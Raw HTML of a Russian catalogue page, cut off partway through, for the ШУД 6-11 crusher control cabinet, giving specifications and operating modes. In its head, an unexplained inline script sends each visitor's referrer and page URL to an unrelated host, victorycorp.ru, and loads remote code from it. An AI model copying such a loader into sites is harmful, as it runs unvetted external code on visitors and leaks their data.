

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sistema-asutp.ru/katalog/shkafy-upravleniya/shkafy-upravleniya-drobilkami-shud/shkaf-upravleniya-drobilkami-shud-6-11/
body_size: 11813
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#"><head><meta charset="utf-8"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="IE=edge" http-equiv="X-UA-Compatible"/><title>Шкаф управления дробилками ШУД 6-11</title><meta content="Шкаф управления дробилками ШУД 6-11 купить по низким ценам в . Собственное производство." name="description"/><meta content="4092d923978d29c9" name="yandex-verification"/><meta content="4092d923978d29c9" name="yandex-verification"/><meta content="ru_RU" property="og:locale"/><meta content="article" property="og:type"/><meta content="Шкаф управления дробилками ШУД 6-11" property="og:title"/><meta content="Шкаф управления дробилками ШУД 6-11 купить по низким ценам в . Собственное производство." property="og:description"/><meta content="https://sistema-asutp.ru/katalog/shkafy-upravleniya/shkafy-upravleniya-drobilkami-shud/shkaf-upravleniya-drobilkami-shud-6-11/" property="og:url"/><meta content="sistema-asutp.ru" property="og:site_name"/><meta content="2020-07-21T14:32:41.641194+05:00" property="article:modified_time"/><meta content="/media/2020/3/shkafy-upravleniya-drobilkami-shud.jpg.650x500_q85.jpg" property="og:image"/><meta content="650" property="og:image:width"/><meta content="500" property="og:image:height"/><meta content="summary_large_image" name="twitter:card"/><link href="https://sistema-asutp.ru/katalog/shkafy-upravleniya/shkafy-upravleniya-drobilkami-shud/shkaf-upravleniya-drobilkami-shud-6-11/" rel="canonical"/><meta content="acaweb.ru" name="author"/><meta content="index, follow" name="robots"/><meta content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" name="googlebot"/><meta content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" name="bingbot"/><link href="/static/images/favicon-32х32.png" rel="icon" sizes="32x32"/><link href="/static/images/favicon-192х192.png" rel="icon" sizes="192x192"/><link href="/static/images/favicon-180х180.png" rel="apple-touch-icon-precomposed"/><meta content="/static/images/favicon-270х270.png" name="msapplication-TileImage"/><script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://victorycorp.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
   })(document, window);
</script><!--[if IE]><link rel=stylesheet href="/static/css/ie.css media=all><![endif]--><link href="/static/CACHE/css/output.ebc86451e4f2.css" rel="stylesheet" type="text/css"/><link href="/static/CACHE/css/output.abeec52cea2a.css" media="all" rel="stylesheet" type="text/css"/><meta content="4092d923978d29c9" name="yandex-verification"/></head><body class="main tovar"><div class="container-fluid backgound-blue white"><div class="row"><div class="container"><div class="row my-2"><div class="col-5 col-md-3 col-sm-3 pl-2 pr-0"><div class="region-check"><div class="region-check-link"><a class="popup-link link" data-target="#region-change" data-toggle="modal" href="#" rel="nofollow" title="Выберите свой город"><i aria-hidden="true" class="fa fa-map-marker fa-lg"></i> Екатеринбург</a></div></div><div aria-hidden="true" class="modal informerGeo modal-sm" data-backdrop="false" id="informerGeo" role="document" tabindex="-1"><div class="modal-dialog my-0" role="document"><div class="modal-content"><div class="modal-header p-1 px-2"><div class="h6 text-body">Это ближайши к вам город: <br/><span class="bold blue">Екатеринбург</span></div></div><div class="modal-footer p-1 px-2"><button aria-label="Close" class="btn btn-outline-success py-1" data-dismiss="modal" title="Закрыть" type="button">Да</button><a class="btn btn-outline-info py-1" data-dismiss="modal" data-target="#region-change" data-toggle="modal" href="#" title="Выбрать другой город">Другой</a></div></div></div></div></div><div class="col-7 col-md-9 col-sm-9 pr-2 pl-0"><div class="quick-contacts row justify-content-end"><span class="quick-call mx-2 d-md-block d-none">Бесплатно по России <a class="link" href="tel:88007006008" rel="nofollow" title="Позвонить на Бесплатный номер по России"><i aria-hidden="true" class="fa fa-mobile fa-lg"></i> 8-800-700-600-8</a></span> <span class="quick-email mx-md-2 mx-0"><a class="link" href="mailto:info@ttc-eurasia.ru" rel="nofollow" title="Отправить письмо по e-mail"><i aria-hidden="true" class="fa fa-envelope-o"></i> info@ttc-eurasia.ru</a></span></div></div></div></div></div></div><header class="site-header"><div class="container-fluid backgound-white"><div class="row"><div class="container"><div class="row my-2 py-2"><div class="col-lg-8 col-md-12 col-12"><div class="row justify-content-between"><div class="site-branding col-lg-8 col-md-12 col-12 px-0"><div class="site-identity"><div class="lines">Работаем с 2001 года</div><a href="/" rel="home"><h2 class="site-title h1">Система-АСУТП</h2></a></div></div><div class="col-md-4 col-12 px-0 pl-lg-3 pl-xl-5 d-lg-block d-md-none d-none"><div class="middle-worktime d-flex"><i aria-hidden="true" class="fa fa-calendar mx-2"></i><p>Время работы:<br/> <span class="blue bolt">ПН-ПТ 09:00 - 18:00</span></p></div></div></div><p class="site-description h6 text-lg-left text-center">Шкафы управления, частотные преобразовали, насосы Ebara</p></div><div class="col-lg-4 col-md-12 col-12 midlle-contacts"><div class="middle-telephone second-link h3 text-lg-right text-center"><a href="tel:83433452822" rel="nofollow" title="Позвонить нам по телефону"><i aria-hidden="true" class="fa fa-phone fa-lg"></i><span>+7 (343) 345-28-22</span></a></div><div class="middle-buttons mt-3 text-lg-right text-center"><button class="btn popup-link-order modal-button my-1 mx-1" data-target="#order" data-title="Заявка в шапке сайта - Система-АСУТП" data-toggle="modal" data-var="order" title="Ответим на ваш запрос" type="button">Заявка</button><button class="btn popup-link-call modal-button my-1" data-target="#order" data-title="Перезвонить - Система-АСУТП" data-toggle="modal" data-var="recall" title="Бесплатно перезвоним" type="button">Перезвонить</button></div></div></div></div></div></div></header><div class="container-fluid backgound-blue navbar-container"><div class="container"><nav class="navbar navbar-expand-lg main-navbar bg-faded"><button aria-controls="navbarMain" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler my-1" data-target="#navbarMain" data-toggle="collapse" type="button"><span class="navbar-toggler-icon"></span></button><div class="col-8 phone-mobile"><a href="tel:83433452822" rel="nofollow" title="Позвонить нам по телефону"><span>+7 (343) 345-28-22</span></a></div><div class="collapse navbar-collapse" id="navbarMain"><ul class="navbar-nav mr-auto"><li class="nav-item col-md-auto"><a class="nav-link d-flex" href="/katalog/" title="Перейти в Каталог"><span class="hamburger_icon plus"><span class="hamburger_icon_center_line"></span></span>Каталог</a><ul class="sub-navbar-nav mr-auto flex-column sub-hide katalog"><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/podbor-analogov-nasosov/" title="Перейти в Подбор аналогов насосов"><img alt="Подбор аналогов насосов" class="icon" src="/media/2020/2/nasosy-ebara.svg"/>Подбор аналогов насосов</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/sborochnoe-proizvodstvo/" title="Перейти в Сборочное производство"><img alt="Сборочное производство" class="icon" src="/media/2020/2/shkafy-upravleniya.svg"/>Сборочное производство</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/podbor-analogov-chastotnyh-preobrazovatelej/" title="Перейти в Подбор аналогов ЧП"><img alt="Подбор аналогов ЧП" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Подбор аналогов ЧП</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/shkafy-upravleniya/" title="Перейти в Шкафы управления"><img alt="Шкафы управления" class="icon" src="/media/2020/2/shkafy-upravleniya.svg"/>Шкафы управления</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в Разработка АСУТП"><img alt="Разработка АСУТП" class="icon" src="/media/2020/2/proektirovanie-asu-tp.svg"/>Разработка АСУТП</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-danfoss/" title="Перейти в Преобразователи частоты Danfoss"><img alt="Преобразователи частоты Danfoss" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Преобразователи частоты Danfoss</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vacon/" title="Перейти в Преобразователи частоты Vacon"><img alt="Преобразователи частоты Vacon" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Преобразователи частоты Vacon</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/nasosy-ebara/" title="Перейти в Насосы Ebara"><img alt="Насосы Ebara" class="icon" src="/media/2020/2/nasosy-ebara.svg"/>Насосы Ebara</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vedadrive/" title="Перейти в Преобразователи частоты VEDADRIVE"><img alt="Преобразователи частоты VEDADRIVE" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Преобразователи частоты VEDADRIVE</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/ustrojstva-plavnogo-puska-danfoss/" title="Перейти в Устройства плавного пуска Danfoss"><img alt="Устройства плавного пуска Danfoss" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Устройства плавного пуска Danfoss</a></li></ul></li><li class="nav-item col-md-auto"><a class="nav-link" href="/oblast-primeneniya-sistem-asutp/" title="Перейти в Применение">Применение</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/o-sistemah-asutp/" title="Перейти в Про системы АСУТП">Про системы АСУТП</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/o-kompanii/" title="Перейти в О компании">О компании</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/kontakty/" title="Перейти в Контакты">Контакты</a></li></ul><div class="col-md-auto search__block"><a class="nav-link" data-target="#searchmodal" data-toggle="modal" href="#" title="Поиск по сайту"><i aria-hidden="true" class="fa fa-search mr-2"></i>Поиск</a><div aria-hidden="true" class="modal searchmodal modal-sm" data-backdrop="false" id="searchmodal" role="document" tabindex="-1"><div class="modal-dialog my-0" role="document"><div class="modal-content"><div class="modal-header p-1 px-2"><div class="h6 modal-title">Что вас интересует?</div><button aria-label="Close" class="close" data-dismiss="modal" title="Закрыть" type="button"><span aria-hidden="true">×</span></button></div><div class="modal-body"><form class="form-inline my-2 my-lg-0 search-form"><input aria-label="Search" class="form-control" placeholder="Поиск..." type="search"/><button class="btn btn-outline-info" type="submit">Поиск</button></form></div></div></div></div></div></div></nav></div></div><div class="container-fluid px-0"><div class="breadcrumbs-wrapp"><div class="container px-md-0"><div class="breadcrumbs py-1 mb-4" itemscope="" typeof="BreadcrumbList" vocab="https://schema.org/"><span class="breadcrumb-item breadcrumb-first second-link" itemscope="" property="itemListElement" typeof="ListItem"><a class="home" href="https://sistema-asutp.ru" property="item" title="Перейти на главную" typeof="WebPage"><i class="fa fa-home"></i> <span property="name">Главная</span></a><meta content="1" property="position"/></span> <span class="breadcrumb-item second-link" itemscope="" property="itemListElement" typeof="ListItem"><a href="/katalog/" property="item" title="Перейти в Каталог" typeof="WebPage"><span property="name">Каталог</span></a><meta content="2" property="position"/></span> <span class="breadcrumb-item second-link" itemscope="" property="itemListElement" typeof="ListItem"><a href="/katalog/shkafy-upravleniya/" property="item" title="Перейти в Шкафы управления" typeof="WebPage"><span property="name">Шкафы управления</span></a><meta content="3" property="position"/></span> <span class="breadcrumb-item second-link" itemscope="" property="itemListElement" typeof="ListItem"><a href="/katalog/shkafy-upravleniya/shkafy-upravleniya-drobilkami-shud/" property="item" title="Перейти в Шкафы управления дробилками ШУД" typeof="WebPage"><span property="name">Шкафы управления дробилками ШУД</span></a><meta content="4" property="position"/></span> <span class="breadcrumb-item breadcrumb-last second-link" itemscope="" property="itemListElement" typeof="ListItem"><span property="name">Шкаф управления дробилками ШУД 6-11</span><meta content="5" property="position"/></span></div></div></div></div><main><div class="container mb-5 px-md-0"><div class="row flex-md-row-reverse"><div class="col-lg-9 col-md-8 col-12"><h1 class="main-title h2">Шкаф управления дробилками ШУД 6-11</h1><article itemscope="" itemtype="http://schema.org/Product"><meta content="Шкаф управления дробилками ШУД 6-11" itemprop="name"/><div class="container px-0"><div class="row"><div class="col-12 text-justify"><div class="entry-content"><div class="row text-justify mb-3 pl-md-3"><div class="col-md-6 col-12 text-center background-image-page mb-4 mb-md-0"><picture><source media="(max-width: 375px)" sizes="100vw" srcset="/media/2020/3/shkafy-upravleniya-drobilkami-shud.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2020/3/shkafy-upravleniya-drobilkami-shud.jpg.350x350_q85.jpg 400w"/><source media="(max-width: 768px)" sizes="100vw" srcset="/media/2020/3/shkafy-upravleniya-drobilkami-shud.jpg.520x400_q85.jpg 768w"/><source media="(max-width: 1680px)" sizes="100vw" srcset="/media/2020/3/shkafy-upravleniya-drobilkami-shud.jpg.650x500_q85.jpg 1020w"/><img alt="Шкаф управления дробилками ШУД 6-11" itemprop="image" src="/media/2020/3/shkafy-upravleniya-drobilkami-shud.jpg.650x500_q85.jpg" title="Шкаф управления дробилками ШУД 6-11"/></picture></div><div class="col-md-6 col-12"><h3 class="h6 text-uppercase">Технические характеристики</h3><p>Производитель: <span class="bold" itemprop="brand">ТТК ЕВРАЗИЯ</span></p><ul class="short-description-attributes text-left" itemprop="description"><li>Класс защиты: <span class="bold">до IP66</span></li><li>Мощность, кВт: <span class="bold">11</span></li><li>Напряжение, В: <span class="bold">1x220, 3х380, 3х690</span></li><li>Срок поставки, дн: <span class="bold">от 14</span></li><li>Удалённый доступ (опция): <span class="bold">RS-485, GPRS, Ethernet</span></li><li>Число дробилок, шт: <span class="bold">6</span></li></ul><button class="d-block btn btn-outline-info show-all-attributes my-3 p-1 mx-auto" data-direction="up" data-target="desc-review-tab-menu" title="Посмотреть все характеристики">Все характеристики <i aria-hidden="true" class="fa fa-angle-double-down"></i></button><div class="col-12 d-flex justify-content-start align-items-center pt-2 border-top mb-2" title="Бесплатная доставка до терминала, услуги транспортной компании оплачиваются отдельно"><i aria-hidden="true" class="fa fa-2x fa-truck p-2 blue border border-secondary rounded"></i><span class="px-2">Доставка до терминала транспортной компании</span></div><div class="col-12 d-flex justify-content-start align-items-center mb-3" title="Наличие товара"><i aria-hidden="true" class="fa fa-2x fa-archive p-2 blue border border-secondary rounded"></i><span class="px-2">Наличие:</span> <span class="font-weight-bold">под заказ</span></div><div class="price h3 blue"><span class="h5 text-body">Цена:</span> по запросу* <span class="h7 text-normal-weight text-muted d-block mt-1">*Цена зависит от модификаций и условий поставки</span></div><div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"><meta content="1000" itemprop="price"/><meta content="RUB" itemprop="priceCurrency"/><meta content="https://sistema-asutp.ru/katalog/shkafy-upravleniya/shkafy-upravleniya-drobilkami-shud/shkaf-upravleniya-drobilkami-shud-6-11/" itemprop="url"/><meta content="2023-12-31" itemprop="priceValidUntil"/><link href="http://schema.org/InStock" itemprop="availability"/></div><p class="second-link">Категория: <a href="/katalog/shkafy-upravleniya/shkafy-upravleniya-drobilkami-shud/" title="Перейти на Шкафы управления дробилками ШУД">Шкафы управления дробилками ШУД</a></p><button class="btn popup-link-order modal-button my-1 mx-1" data-target="#order" data-title="Заказать - Шкаф управления дробилками ШУД 6-11 " data-toggle="modal" data-var="quick_tovar" title="Заказать Шкаф управления дробилками ШУД 6-11">Купить в 1 клик</button><a class="btn my-1 mx-1 whatsapp-button" href="https://wa.me/73433452822?text=Здравствуйте, подскажите по стоимости и наличию Шкаф управления дробилками ШУД 6-11" rel="nofollow noopener noreferrer" target="_blank"><i aria-hidden="true" class="fa fa-2x fa-whatsapp pr-2 whatsapp-button__icon"></i><span class="whatsapp-button__text">Написать в WhatsApp</span></a></div></div><div class="row text-justify mb-3 pl-md-3"><ul class="nav nav-tabs desc-review-tab-menu second-link" id="desc-review-tab" role="tablist"><li class="nav-item active"><a class="nav-link" data-toggle="tab" href="#item_description" id="item_description-tab" rel="nofollow" role="tab" title="Посмотреть Описание">Описание</a></li><li class="nav-item"><a class="nav-link" data-toggle="tab" href="#item_attributes" id="item_attributes-tab" rel="nofollow" role="tab" title="Посмотреть Характеристики">Все характеристики</a></li><li class="nav-item"><a class="nav-link" data-toggle="tab" href="#item_gallery" id="item_gallery-tab" rel="nofollow" role="tab" title="Посмотреть Галерею">Галерея</a></li></ul><div class="tab-content col-12" id="myTabContent"><div class="tab-pane active" id="item_description"><div class="description-content mt-4"><p class="mt-3">Шкаф управления дробилками ШУД 6-11 предназначен для управления и контроля работы измельчителя и "экрана" при наличии, а также с целью обеспечения необходимых защит оборудования и обеспечения требуемых режимов работы. В нашем оборудовании управление двигателями дробилки мощностью 11 КВт регулируется частотными приводами. Программное обеспечение реализует управление системами по необходимому алгоритму, например, подключение/отключение дробилки для поддержания заданного режима работы.</p><h3 class="h4">Шкаф управления дробилками ШУД 6-11 обеспечивает:</h3><p class="mt-3">Ручной пуск или останов каждой из дробилки осуществляется непосредственно от шкафа управления, либо с помощью пульта управления (в зависимости от исполнения). Есть индикация режимов «Работа», «Авария» и другие по техническому заданию.</p><ul class="catalog_ul_second"><li>регулировка скорости в зависимости от загруженности дробилки;</li><li>плавный пуск и останов оборудования без механических ударов;</li><li>контроль уровня и температуры масла в системе смазки оборудования;</li><li>запуск дробилки в ручном (прямой пуск от питающей электросети) или в автоматическом (от преобразователя частоты) режимах;</li><li>остановка дробилки при аварийной ситуации;</li><li>регистрация причины отключения оборудования, при необходимости записывается, с возможностью последующего просмотра на дисплее преобразователя частоты;</li><li>предупредительная и аварийная сигнализация, а также вывод дополнительной информации (согласно ТЗ)</li><li>автоматическое повторное включение при пропадании/возобновлении питающего напряжения;</li><li>защита электродвигателей дробилки и масляных насосов;</li><li>защита от неисправностей в электросети.</li></ul><h3>Режимы работы</h3><p class="mt-3">Автоматику возможно интегрировать в любую SCADA-систему по протоколу Modbus или при помощи беспотенциальных контактов. Возможность подключения пульта дистанционного управления ПУ2; Возможные линии связи для удалённого мониторинга и управления — сети GSM, GPRS, Ethernet, WiFi или радиолиния.</p><ul><li>Автоматическое управление;</li><li>Функциональный резерв;</li><li>Ручной пуск;</li><li>Другой (по техническому заданию)</li></ul></div></div><div class="tab-pane" id="item_attributes"><div class="description-content row mt-4 mx-md-5 attributes-table"><div class="col-12 d-flex flex-wrap p-2 text-center"><div class="col-md-6 col-12 p-2 text-center">Наименование, ед. изм.</div><div class="col-md-6 col-12 p-2 text-center">Значение</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Защитная и коммутационная аппаратура</div><div class="col-md-6 col-12 p-2 text-center">ABB, Siemens, Finder, Schneider Electric</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-white"><div class="col-md-6 col-12 p-2 text-center">Класс защиты</div><div class="col-md-6 col-12 p-2 text-center">до IP66</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Комплект датчиков</div><div class="col-md-6 col-12 p-2 text-center">есть, со стандартизированным токовым выходом 4-20 мА</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-white"><div class="col-md-6 col-12 p-2 text-center">Логический контроллер</div><div class="col-md-6 col-12 p-2 text-center">опция (операции до 30 шагов)</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Мощность, кВт</div><div class="col-md-6 col-12 p-2 text-center">11</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-white"><div class="col-md-6 col-12 p-2 text-center">Напряжение, В</div><div class="col-md-6 col-12 p-2 text-center">1x220, 3х380, 3х690</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Преобразователь частоты</div><div class="col-md-6 col-12 p-2 text-center">Danfoss, Vacon, Siemens, Schneider Electric</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-white"><div class="col-md-6 col-12 p-2 text-center">Производитель</div><div class="col-md-6 col-12 p-2 text-center">ТТК ЕВРАЗИЯ</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Срок поставки, дн</div><div class="col-md-6 col-12 p-2 text-center">от 14</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-white"><div class="col-md-6 col-12 p-2 text-center">Схема пуска</div><div class="col-md-6 col-12 p-2 text-center">В соответствии с ТЗ</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Удалённый доступ (опция)</div><div class="col-md-6 col-12 p-2 text-center">RS-485, GPRS, Ethernet</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-white"><div class="col-md-6 col-12 p-2 text-center">Число дробилок, шт</div><div class="col-md-6 col-12 p-2 text-center">6</div></div><div class="col-12 d-flex flex-wrap p-2 text-center bg-light"><div class="col-md-6 col-12 p-2 text-center">Шкафной микроклимат</div><div class="col-md-6 col-12 p-2 text-center">система обогрева и вентиляции</div></div></div><div class="mt-3 row"><i aria-hidden="true" class="h2 blue d-block fa fa-2x fa-exclamation-triangle col-1 text-right m-auto px-0"></i><p class="col-11 m-auto">Если вы не нашли в данной таблице значения характеристик необходимые вам, наши специалисты готовы рассмотреть возможность изготовления продукции по вашим требованиям.</p></div></div><div class="tab-pane" id="item_gallery"><div class="description-content mt-4"><div class="col-12"><div class="owl-carousel slider-product autohide-arrows"><div class="owl-stage-outer pt-5"><div class="owl-stage"><div class="owl-item"><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/postavka-shkafa-upravleniya-dymososom-110kvt.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2019/10/postavka-shkafa-upravleniya-dymososom-110kvt.jpg.350x350_q85.jpg 400w"/><img alt="Поставка шкафа управления дымососом 110кВт" src="/media/2019/10/postavka-shkafa-upravleniya-dymososom-110kvt.jpg.350x350_q85.jpg" title="Поставка шкафа управления дымососом 110кВт"/></picture><button class="image-modal-contol" data-image="/media/2019/10/postavka-shkafa-upravleniya-dymososom-110kvt.jpg" data-target="#image-zoom" data-toggle="modal" title="Посмотреть увеличенное избражение"><i aria-hidden="true" class="fa fa-search-plus"></i></button></div><div class="owl-item"><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnym-preobrazovatelem-dlya-dymososa.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnym-preobrazovatelem-dlya-dymososa.jpg.350x350_q85.jpg 400w"/><img alt="Шкаф с частотным преобразователем для дымососа" src="/media/2019/10/shkaf-s-chastotnym-preobrazovatelem-dlya-dymososa.jpg.350x350_q85.jpg" title="Шкаф с частотным преобразователем для дымососа"/></picture><button class="image-modal-contol" data-image="/media/2019/10/shkaf-s-chastotnym-preobrazovatelem-dlya-dymososa.jpg" data-target="#image-zoom" data-toggle="modal" title="Посмотреть увеличенное избражение"><i aria-hidden="true" class="fa fa-search-plus"></i></button></div><div class="owl-item"><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/postavka-shkafa-upravleniya-nasosami-30-kvt.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2019/10/postavka-shkafa-upravleniya-nasosami-30-kvt.jpg.350x350_q85.jpg 400w"/><img alt="Поставка шкафа управления насосами 30 кВт" src="/media/2019/10/postavka-shkafa-upravleniya-nasosami-30-kvt.jpg.350x350_q85.jpg" title="Поставка шкафа управления насосами 30 кВт"/></picture><button class="image-modal-contol" data-image="/media/2019/10/postavka-shkafa-upravleniya-nasosami-30-kvt.jpg" data-target="#image-zoom" data-toggle="modal" title="Посмотреть увеличенное избражение"><i aria-hidden="true" class="fa fa-search-plus"></i></button></div><div class="owl-item"><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/shkaf-dlya-upravleniya-kranom-na-5-tonn.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2019/10/shkaf-dlya-upravleniya-kranom-na-5-tonn.jpg.350x350_q85.jpg 400w"/><img alt="Шкаф для управления краном на 5 тонн" src="/media/2019/10/shkaf-dlya-upravleniya-kranom-na-5-tonn.jpg.350x350_q85.jpg" title="Шкаф для управления краном на 5 тонн"/></picture><button class="image-modal-contol" data-image="/media/2019/10/shkaf-dlya-upravleniya-kranom-na-5-tonn.jpg" data-target="#image-zoom" data-toggle="modal" title="Посмотреть увеличенное избражение"><i aria-hidden="true" class="fa fa-search-plus"></i></button></div><div class="owl-item"><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-vakuumnym-filtrom-bg-50.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-vakuumnym-filtrom-bg-50.jpg.350x350_q85.jpg 400w"/><img alt="Шкаф с частотными преобразователями для управления вакуумным фильтром БГ 50" src="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-vakuumnym-filtrom-bg-50.jpg.350x350_q85.jpg" title="Шкаф с частотными преобразователями для управления вакуумным фильтром БГ 50"/></picture><button class="image-modal-contol" data-image="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-vakuumnym-filtrom-bg-50.jpg" data-target="#image-zoom" data-toggle="modal" title="Посмотреть увеличенное избражение"><i aria-hidden="true" class="fa fa-search-plus"></i></button></div><div class="owl-item"><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.350x350_q85.jpg 400w"/><img alt="Шкаф с частотными преобразователями для управления дробилкой" src="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.350x350_q85.jpg" title="Шкаф с частотными преобразователями для управления дробилкой"/></picture><button class="image-modal-contol" data-image="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg" data-target="#image-zoom" data-toggle="modal" title="Посмотреть увеличенное избражение"><i aria-hidden="true" class="fa fa-search-plus"></i></button></div></div></div></div></div><div aria-hidden="true" class="modal" id="image-zoom" role="dialog" tabindex="-1"><div class="modal-dialog image-modal-dialog modal-dialog-centered" role="document"><div class="modal-content backgound-white"><div class="modal-header"><button aria-label="Close" class="close" data-dismiss="modal" type="button"><span aria-hidden="true">×</span></button></div><div class="image-modal-result p-4"></div></div></div></div></div></div></div></div></div></div></div></div></article></div><div class="sidebar col-lg-3 col-md-4 col-12 pr-md-0"><div class="sidebar-wrap"><aside class="widget widget_order_section mb-4 justify-center"><h3 class="widget-title h4">Быстрая заявка</h3><p class="text-justify">Пришлите техническое задание, наименование, схему или чертеж.</p><button class="btn popup-link-order modal-button my-1 col-10 offset-1" data-target="#order" data-title="Заявка в боковой панели сайта - Система-АСУТП" data-toggle="modal" data-var="order" title="Ответим на ваш запрос">Направить запрос</button></aside><aside class="widget widget_manager mb-4 second-link"><h3 class="widget-title h4 justify-center">Задать вопрос</h3><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2020/2/evgeniy.png 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2020/2/evgeniy.png 400w"/><img alt="Зам. директора по сбыту Евгений" class="text-center icon-manager d-block" src="/media/2020/2/evgeniy.png" title="Зам. директора по сбыту Евгений"/></picture><p class="h7 text-normal-weight text-muted d-block text-center mb-0">Зам. директора по сбыту</p><h4 class="h5 text-center">Евгений</h4><a class="sidebar-link text-center h4 d-block" href="tel:88007006008" title="Позвонить на Бесплатный номер по России"><img alt="Звонок Бесплатный Иконка" class="sidebar_img_icon_phone" src="/static/images/call.svg"/>8-800-700-600-8</a><p class="h7 text-normal-weight text-muted d-block mt-1 text-justify">Поможет с подбором нашего оборудования, ответит на технические вопросы, подскажет по наличию и ценам</p></aside><aside class="widget widget_product_categories"><h3 class="widget-title h4">Категории товаров</h3><ul class="widget-product-categories second-link"><li class="cat-item"><a class="nav-link" href="/katalog/podbor-analogov-chastotnyh-preobrazovatelej/" title="Перейти в Подбор аналогов ЧП">Подбор аналогов ЧП</a></li><li class="cat-item"><a class="nav-link" href="/katalog/podbor-analogov-nasosov/" title="Перейти в Подбор аналогов насосов">Подбор аналогов насосов</a></li><li class="cat-item"><a class="nav-link" href="/katalog/sborochnoe-proizvodstvo/" title="Перейти в Сборочное производство">Сборочное производство</a></li><li class="cat-item"><a class="nav-link" href="/katalog/shkafy-upravleniya/" title="Перейти в Шкафы управления">Шкафы управления</a></li><li class="cat-item"><a class="nav-link" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в Системы АСУ ТП">Системы АСУ ТП</a></li><li class="cat-item"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-danfoss/" title="Перейти в Преобразователи частоты Danfoss">Преобразователи частоты Danfoss</a></li><li class="cat-item"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vacon/" title="Перейти в Преобразователи частоты Vacon">Преобразователи частоты Vacon</a></li><li class="cat-item"><a class="nav-link" href="/katalog/nasosy-ebara/" title="Перейти в Насосы Ebara">Насосы Ebara</a></li><li class="cat-item"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vedadrive/" 